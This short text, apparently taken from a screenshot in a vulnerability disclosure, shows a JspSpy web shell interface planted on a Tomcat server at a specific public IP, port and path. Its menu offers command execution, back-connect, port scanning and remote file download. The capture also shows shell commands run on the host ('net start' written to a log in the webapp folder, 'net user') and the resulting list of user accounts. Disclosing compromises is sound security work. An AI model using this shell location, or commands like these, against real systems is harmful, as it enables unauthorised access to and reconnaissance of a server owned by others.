 59.32.204.234:8084/sgjgyjfb/page.jsp
59.32.204.234:8084 (192.168.0.249) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > e:/Tomcat7.1/webapps/sgjgyjfb/Log.txt Execute
Execute Shell »
Parameter
net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
admin2015! administrator Guest
命令运行完毕，但发生一个或多个错误。
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org